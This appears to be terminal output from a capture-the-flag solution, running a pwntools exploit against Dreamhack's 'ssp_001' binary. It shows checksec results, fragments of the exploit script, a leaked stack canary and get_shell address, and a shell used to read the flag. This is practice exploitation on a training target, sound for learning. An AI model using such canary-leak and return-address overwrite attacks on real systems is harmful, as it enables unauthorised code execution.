 ┌──(guntak㉿ guntak)-[~]
└─$ python3 exploit.py 22705
[+] Opening connection to host3.dreamhack.games on port 22705: Done
[*] '/home/guntak/ssp_001'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
/home/guntak/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py:812: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/guntak/exploit.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.sendlineafter("index : ",str(0x80+idx))
/home/guntak/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/guntak/exploit.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("is : ")
Canary :  b'089cc200'
get_shell :  0x80486b9
/home/guntak/exploit.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.sendlineafter("Size : ",str(len(payload)))
[*] Switching to interactive mode
$ ls
flag
ssp_001
$ cat flag
DH{00c609773822372daf2b7ef9adbdb824}$ pwd
/home/ssp_001
$